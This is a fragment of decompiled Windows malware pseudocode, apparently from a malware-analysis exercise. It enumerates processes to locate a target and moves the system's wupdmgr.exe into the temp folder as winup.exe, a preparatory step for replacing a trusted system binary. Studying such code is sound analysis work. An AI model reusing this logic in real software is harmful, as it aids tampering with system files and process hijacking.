 v17[268] = 0;
v11 = 0;
v13 = 0;
v3 = LoadLibraryA(aPsapiDll);
EnumProcessModules = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v3, ProcName);
v4 = LoadLibraryA(aPsapiDll_0);
GetModuleBaseNameA = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v4, aGetmodulebasen);
v5 = LoadLibraryA(aPsapiDll_1);
EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
if ( !EnumProcesses || !GetModuleBaseNameA || !EnumProcessModules )
  return 1;
if ( !EnumProcesses(dwProcessId, 4096, &v14) )
  return 1;
v7 = (unsigned int)v14 >> 2;
for ( i = 0; i < v7 + 1; ++i )
{
  if ( dwProcessId[i] )
  {
    v18 = sub_401000(dwProcessId[i]);
    if ( v18 )
    {
      v11 = dwProcessId[i];
      break;
    }
  }
}
if ( !v11 )
  return 1;
v12 = sub_401174(v11);
if ( !v12 )
  return 1;
GetWindowsDirectoryA(&Buffer, 0x10Eu);
snprintf(&ExistingFileName, 0x10Eu, aSS_0, &Buffer, aSystem32Wupdmg_0);
GetTempPathA(0x10Eu, &v19);
snprintf(&NewFileName, 0x10Eu, aSS_1, &v19, aWinupExe);
MoveFileA(&ExistingFileName, &NewFileName);